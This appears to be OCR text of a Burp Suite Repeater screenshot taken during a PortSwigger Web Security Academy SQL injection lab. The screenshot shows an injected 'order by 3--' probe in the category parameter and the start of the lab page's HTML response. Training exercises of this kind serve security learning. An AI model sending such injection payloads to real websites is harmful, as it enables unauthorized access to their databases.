 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Setting
1 × +
Send Cancel < > Target: https://0a6c003b045e9ca4801adad200960025.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Food+%26+Drink'+order+by+3-- HTTP/2
2 Host: 0a6c003b045e9ca4801adad200960025.web-security-academy.net
3 Cookie: session=
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a6c003b045e9ca4801adad200960025.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5065
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection UNION attack, finding a column containing text
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
SQL injection UNION attack, finding a column containing text
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <p id="hint">
Make the database retrieve the string: 'oQBNIe'
</p>
23 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/union-attacks/lab-find-colu
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Done
5,173 bytes | 397 mill